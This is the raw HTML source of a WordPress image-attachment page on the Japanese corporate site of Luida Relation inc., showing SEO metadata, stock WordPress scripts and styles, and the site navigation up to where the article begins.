

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luidarelation.com/service/ecommerce-2607114_1920/
body_size: 9700
content:
<!doctype html>
<!--[if lt IE 7]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">


<link rel="pingback" href="https://luidarelation.com/xmlrpc.php">

<!--[if IE]>
<![endif]-->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->



	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.5.3 -->
		<title>ecommerce-2607114_1920 | Luida Relation inc.</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Luida Relation inc. |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ecommerce-2607114_1920 | Luida Relation inc." />
		<meta property="article:published_time" content="2019-05-21T07:45:15+00:00" />
		<meta property="article:modified_time" content="2019-05-21T07:45:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="luidarelation.com" />
		<meta name="twitter:title" content="ecommerce-2607114_1920 | Luida Relation inc." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/luidarelation.com\/#website","url":"https:\/\/luidarelation.com\/","name":"Luida Relation inc.","inLanguage":"ja","publisher":{"@id":"https:\/\/luidarelation.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/luidarelation.com\/#organization","name":"Luida Relation inc.","url":"https:\/\/luidarelation.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/luidarelation.com\/service\/ecommerce-2607114_1920\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/","name":"\u30db\u30fc\u30e0","url":"https:\/\/luidarelation.com\/"},"nextItem":"https:\/\/luidarelation.com\/service\/ecommerce-2607114_1920\/#listItem"},{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/service\/ecommerce-2607114_1920\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/service\/ecommerce-2607114_1920\/","name":"ecommerce-2607114_1920","url":"https:\/\/luidarelation.com\/service\/ecommerce-2607114_1920\/"},"previousItem":"https:\/\/luidarelation.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/luidarelation.com\/author\/allier\/#author","url":"https:\/\/luidarelation.com\/author\/allier\/","name":"Luida Relation\u3000","image":{"@type":"ImageObject","@id":"https:\/\/luidarelation.com\/service\/ecommerce-2607114_1920\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0fe94a47d43e794d8c7ad2506ec56aeb743c8fbbbe96b19d032d9e250befbb09?s=96&d=mm&r=g","width":96,"height":96,"caption":"Luida Relation\u3000"}},{"@type":"ItemPage","@id":"https:\/\/luidarelation.com\/service\/ecommerce-2607114_1920\/#itempage","url":"https:\/\/luidarelation.com\/service\/ecommerce-2607114_1920\/","name":"ecommerce-2607114_1920 | Luida Relation inc.","inLanguage":"ja","isPartOf":{"@id":"https:\/\/luidarelation.com\/#website"},"breadcrumb":{"@id":"https:\/\/luidarelation.com\/service\/ecommerce-2607114_1920\/#breadcrumblist"},"datePublished":"2019-05-21T07:45:15+09:00","dateModified":"2019-05-21T07:45:15+09:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; フィード" href="https://luidarelation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; コメントフィード" href="https://luidarelation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; ecommerce-2607114_1920 のコメントのフィード" href="https://luidarelation.com/service/ecommerce-2607114_1920/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luidarelation.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luidarelation.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luidarelation.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://luidarelation.com/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://luidarelation.com/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://luidarelation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luidarelation.com/wp-json/wp/v2/media/128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luidarelation.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://luidarelation.com/?p=128' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luidarelation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluidarelation.com%2Fservice%2Fecommerce-2607114_1920%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luidarelation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluidarelation.com%2Fservice%2Fecommerce-2607114_1920%2F&#038;format=xml" />
<style type="text/css">
body{color: #3E3E3E;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #081832;}
a:hover{color: #1e73be;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #081832;  border-color: #081832;}
.article-footer .tags a{color:#081832; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#1e73be;  border-color:#1e73be;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #081832;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #eeee22;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #081832;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #081832;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #081832;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #081832;}
.widget li a:after{color: #081832;}
.entry-content h2,.widgettitle,.accordion::before{background: #081832; color: #ffffff;}
.entry-content h3{border-color: #081832;}
.h_boader .entry-content h2{border-color: #081832; color: #3E3E3E;}
.h_balloon .entry-content h2:after{border-top-color: #081832;}
.entry-content ul li:before{ background: #081832;}
.entry-content ol li:before{ background: #081832;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #081832; color:  #ffffff;}
ul.wpp-list li a:before{background: #081832; color: #ffffff;}
.readmore a{border:1px solid #081832;color:#081832;}
.readmore a:hover{background:#081832;color:#fff;}
.btn-wrap a{background: #081832;border: 1px solid #081832;}
.btn-wrap a:hover{background: #1e73be;border-color: #1e73be;}
.btn-wrap.simple a{border:1px solid #081832;color:#081832;}
.btn-wrap.simple a:hover{background:#081832;}
.blue-btn, .comment-reply-link, #submit { background-color: #081832; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #1e73be; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#081832;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #081832; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #081832;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #081832; color: #081832;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #081832; border-color: #081832;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #081832; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-128 attachment-jpeg custom-background wp-theme-jstork wp-child-theme-jstork_custom bgfull pannavi_on_bottom h_default sidebarright undo_off">
<div id="container">

<header class="header animated fadeIn " role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf ">
<p class="h1 img"><a href="https://luidarelation.com"><img src="https://luidarelation.com/wp-content/uploads/2019/03/rogo-1.png" alt="Luida Relation inc."></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>


<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="sp_g_nav nav top-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="content">
<div id="inner-content" class="wrap cf">
<main id="main" class="m-all t-all d-5of7 cf" role="main">

<article id="post-128" class="post-128 attachment type-attachment status-inherit article cf" role="article">
